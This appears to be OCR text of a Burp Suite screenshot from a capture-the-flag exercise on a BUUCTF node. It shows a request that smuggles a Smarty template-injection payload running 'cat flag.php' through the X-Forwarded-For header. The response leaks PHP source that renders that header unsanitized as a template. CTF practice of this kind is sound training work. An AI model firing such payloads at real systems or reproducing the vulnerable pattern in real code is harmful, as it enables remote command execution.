 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://node3.buuoj.cn:25962 ?
Request
Raw Headers Hex
1 GET /flag.php HTTP/1.1
2 Host: node3.buuoj.cn:25962
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://node3.buuoj.cn:25962/index.php
9 Upgrade-Insecure-Requests: 1
10 X-Forwarded-for:127.0.0.1{{system('cat flag.php')}}
11
12
Response
Raw Headers Hex HTML Render
5shiv.js">
84 </script>
85 <script
src="http://labfile.oss.aliyuncs.com/respond.js/1.3.0/res
pond.min.js">
86 </script>
87 <![endif]-->
88 </head>
89
90 <?php
91 require_once('header.php');
92 require_once('./libs/Smarty.class.php');
93 $smarty = new Smarty();
94 if (!empty($_SERVER['HTTP_CLIENT_IP']))
95 {
96 $ip=$_SERVER['HTTP_CLIENT_IP'];
97 }
98 elseif
(!empty($_SERVER['HTTP_X_FORWARDED_FOR']))
99 {
100 $ip=$_SERVER['HTTP_X_FORWARDED_FOR'];
101 }
102 else
103 {
104 $ip=$_SERVER['REMOTE_ADDR'];
105 }
106 //$your_ip = $smarty->display("string:".$ip);
107 echo "<div class=\"container panel1\">
108 <div class=\"row\">
109 <div class=\"col-md-4\">
110 </div>
111 <div class=\"col-md-4\">
112 <div class=\"jumbotron pan\">
113 <div class=\"form-group
log\">
114 <label><h2>Your IP is
: ";
115 $smarty->display("string:".$ip);